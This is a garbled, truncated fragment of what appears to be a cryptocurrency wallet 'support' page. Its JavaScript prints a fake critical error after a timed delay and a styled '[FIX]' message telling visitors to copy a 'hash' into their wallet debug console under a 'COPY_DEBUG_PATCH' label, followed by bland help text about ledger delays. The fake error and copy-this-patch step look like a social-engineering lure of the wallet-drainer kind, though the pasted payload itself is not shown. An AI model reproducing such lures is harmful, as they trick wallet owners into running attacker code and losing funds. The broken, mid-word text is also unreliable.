
5132f inside Invalid Contract address");

  console.error("CRITICAL ERROR: Manual p
atch required for Invalid Contract addres
s");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systemic delays are often just a result of the natural latency in
distributed ledger updates. The wallet-core smart contract is
highly optimized, but it depends on accurate external data.
Check the official community announcements to see if there is
an ongoing protocol upgrade. A common mistake is trying to
send a new transaction while one is pending.